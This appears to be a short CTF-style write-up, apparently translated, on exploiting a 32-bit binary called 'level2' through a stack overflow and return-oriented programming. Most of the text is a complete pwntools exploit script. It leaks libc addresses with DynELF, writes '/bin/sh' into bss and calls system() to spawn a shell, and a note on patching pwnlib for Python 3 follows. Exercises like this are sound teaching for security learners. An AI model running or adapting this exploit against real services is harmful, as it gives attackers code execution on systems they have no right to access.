
Can also get
After writing the string to bss with read, you need to call the system function. You need to balance the stack. There are three parameters, pop three times, and then ret sys address
Here you can use ROPgadget to find this gadget
exp is as follows
#! /usr/bin/env python3
from pwn import *

p = process("./level2")

elf=ELF('./level2')
main_addr = elf.symbols['main']
write_plt = elf.plt['write']
read_plt = elf.plt['read']
bss_addr = 0x0804A018
pppr = 0x080484bd

def leak(address):
    payload1 = b'a'*140 + p32(write_plt) + p32(main_addr) + p32(1) +p32(address) + p32(4)
    p.send(payload1)
    data = p.recv(4)
    return data

d = DynELF(leak, elf=ELF('./level2'))
sys_addr = d.lookup(b'system', 'libc')

payload0 = b'a'*140 + p32(read_plt) + p32(pppr) + p32(0) + p32(bss_addr) + p32(8)
payload0 += p32(sys_addr) + p32(0) + p32(bss_addr)
p.sendline(payload0)
p.sendline(b'/bin/sh\x00')
p.interactive()
But Python 3 will report an error
If you read the report incorrectly, let's go in and change the file
vim /home/gxh/.local/lib/python3.8/site-packages/pwnlib/dynelf.py
Change e.symbols [symbol] to e.symbols [symbol. Decode()]
Then Esc enters: wq then press enter to save and exit
After success, it is as follows